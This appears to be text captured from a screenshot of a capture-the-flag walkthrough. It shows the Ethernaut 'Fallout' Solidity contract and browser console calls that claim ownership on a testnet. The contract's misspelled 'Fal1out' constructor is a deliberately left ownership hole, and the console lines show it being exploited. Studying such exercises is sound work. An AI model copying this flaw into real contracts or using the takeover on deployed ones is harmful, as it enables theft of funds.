 Fallout.sol
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;
import 'openzeppelin-contracts-06/math/SafeMath.sol';
contract Fallout {
using SafeMath for uint256;
mapping (address => uint) allocations;
address payable public owner;
/* constructor */
function Fal1out() public payable {
owner = msg.sender;
allocations[owner] = msg.value;
}
modifier onlyOwner {
require(msg.sender == owner, "caller is not the owner");
_;
}
function allocate() public payable {
allocations[msg.sender] = allocations[msg.sender].add(msg.value);
}
function sendAllocation(address payable allocator) public {
require(allocations[allocator] > 0);
allocator.transfer(allocations[allocator]);
}
function collectAllocations() public onlyOwner {
msg.sender.transfer(address(this).balance);
}
function allocatorBalance(address allocator)
public view returns (uint) {
return allocations[allocator];
}
}
5dAC880aa639
160%
Inspector
Console
Debugger
Network
Filter Output
Errors
Warnings
Logs
Info
Debug
CSS
XHR
Requests
await contract.owner()
"0x0000000000000000000000000000000000000000"
contract.Fal1out()
Promise { <state>: "pending" }
Sent transaction
…2b78ef7c4a21caeba.js:1:7975641
https://sepolia.etherscan.io
/tx/0x409b7b890c65f5f55cfbe78ec33debda44d
08cc9138365b92f0161d1b624fa6b
Mined transaction
…2b78ef7c4a21caeba.js:1:7975641
https://sepolia.etherscan.io
/tx/0x409b7b890c65f5f55cfbe78ec33debda44d
08cc9138365b92f0161d1b624fa6b
await contract.owner()
"0x2036E7455692602899046Fcc73bdFCd992d3978
player
"0x2036E7455692602899046Fcc73bdFCd992d3978
INTIGRITI